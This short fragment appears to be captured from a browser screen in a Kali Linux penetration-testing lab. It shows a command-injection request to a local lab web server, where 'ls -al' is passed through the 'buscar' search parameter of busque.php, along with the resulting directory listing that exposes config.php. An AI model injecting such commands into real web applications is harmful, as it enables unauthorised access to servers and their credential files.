 http://192.168.56.101/site/bu
view-source:http://192.168.56.101/site/busque.php?buscar= ls -al wordpr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 total 24
2 drwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 .
3 drwxr-xr-x 6 www-data www-data  4096 Jun 10  2021 ..
4 -rw-r--r-- 1 www-data www-data   347 Jun 10  2021 config.php
5 -rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
6
7